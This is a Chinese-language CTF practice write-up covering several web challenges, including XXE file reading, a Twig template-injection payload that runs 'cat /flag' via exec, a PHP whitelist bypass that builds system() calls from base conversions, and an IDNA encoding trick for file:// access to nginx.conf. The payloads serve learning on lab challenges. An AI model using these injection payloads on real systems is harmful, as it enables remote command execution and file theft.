buuctf8
[NCTF2019]Fake XML cookbook
学习完xml的语法以后,再去看一下xml实体注入的例子,感觉就理解的比较快了
其实就是在外部声明DTD实体,然后直接引用

1 |
1 |
|
直接读取flag
这里贴一下格式:
1 | <!ENTITY 实体名称 SYSTEM "URI"> |
[ASIS 2019]Unicorn shop
这题考的不是很明白,大致就是买独角兽,查看源码,在utf-8旁边有提示,说这个编码问题很重要然后买前三只的回显和最后一只不同,最后一只用一个字符买说钱不够,用多个字符 说只能使用一个字符,于是看看有没有一个字符表示的数字很大的:
https://www.compart.com/en/unicode/U+137C
这个网址可以查询:最后将0x换成%就行。
[BJDCTF2020]Cookie is so stable
像模板注入,于是尝试输入
1 | {{1*3}}//回显为3 |
但是输入
1 | {{..}} |
不论输入什么字符都直接被过滤,看一下是什么模板再对症下药吧:验证
1 | {{1*'3'}} |
 发现是twig模板注入,其攻击语句又和淳朴的flask框架不同,构造方式:
发现是twig模板注入,其攻击语句又和淳朴的flask框架不同,构造方式:
1 | {{_self.env.registerUndefinedFilterCallback("exec")}} |
1 | {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}} |

[CISCN 2019 初赛]Love Math
PHP函数:
scandir() 函数:返回指定目录中的文件和目录的数组。
base_convert() 函数:在任意进制之间转换数字。
dechex() 函数:把十进制转换为十六进制。
hex2bin() 函数:把十六进制值的字符串转换为 ASCII 字符(此时就可以执行命令!)。
var_dump() :函数用于输出变量的相关信息。
readfile() 函数:输出一个文件。该函数读入一个文件并写入到输出缓冲。若成功,则返回从文件中读入的字节数。若失败,则返回 false。您可以通过 @readfile() 形式调用该函数,来隐藏错误信息。
语法:readfile(filename,include_path,context)
1 |
|
理一下思路:首先他说字符长度不能超过80,其次只能使用白名单内的函数,所以这题的解题方向首先应该是需要使用$_GET之类的函数进行传参,并且要对这些函数做进制转化。
一步一步来吧,首先是
1 | c=system('cat /flag') |
对于函数,可以利用动态函数的性质,即字符串做函数名,加上括号即可被当作函数执行:
1 | c=($_GET[a])($_GET[b]) |
故此时我们构造的payload为:
1 | c=($_GET[a])($_GET[b])&a=system&b=cat /flag |
从过滤内容中可以发现过滤了中括号,以及get函数还有变量该怎么绕过呢?
1.变量绕过,我们可以使用白名单里面的变量,就pi,那么$_GET该如何构造呢?
这里就需要可变变量以及上面刚说过的字符串作为函数名执行绕过,解析一下一下payload:
base_convert(37907361743,10,36)可以将十进制数转为36进制,36进制就有A-Z的完整字符,接下来使用dechex(1598506324)将该十进制数转为十六进制数的$_GET,两边都转为后拼接起来即为:
hex2bin(“5f474554”)就为_GET然后和后面的$(可变变量引入)即可拼接处我们需要的内容
1 | $pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flagxxxxxxxxxx c=$pi=base_convert($pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flag) |
[BSidesCF 2020]Had a bad day
filter伪协议可读取
[SUCTF 2019]Pythonginx
1 |
|
看了一下 原来他是这个意思,前两次的比对中不能等于suctf.cc,最后那次的比对中需要含有suctf.cc才可以进入urlopen,进行文件读取命令
这里就有个编码的漏洞:
https://bugs.python.org/issue36216
感觉还是实际去演示一遍并输出结果才能明了
1 | from urllib.parse import urlparse,urlunsplit,urlsplit |
根据大神的脚本进行学习吧,这里用得是python3,导入了两个库
这边学习一下几个函数:
https://my.oschina.net/u/2474096/blog/1593377
这里是相关函数的作用,但是这里重点关注的是他们的解码结果
这里只取一组数据来观察:
1 | this is first: suctf.cc |
可以发现当解码形式为urlparse以及urlsplit的时候,不会转化原本的字符,但是当被idna编码再经由utf-8解码后,原本的这里成为怪异字符被转化为正常的字符c此时绕过成功
在python跑出来的C字符中选择一个进去拼接就行,我在burp里面跑,但可能没有编译这个字符所以没跑出来,回到url中就可以了,这里说一下为啥知道用file://协议,因为题目说就在suctf.cc中,那大概率就是以这个为根目录,类似于127.0.0.1,所以此时可以用file://协议直接访问(http协议中的知识点)
接下来寻找flag的位置,这题源码中给到提示:
1 | <!-- Do you know the nginx? --> |
那应该是在Nginx的配置目录吗?让我们康康
1 | ?url=file://suctf.cⓒ/usr/local/nginx/conf/nginx.conf |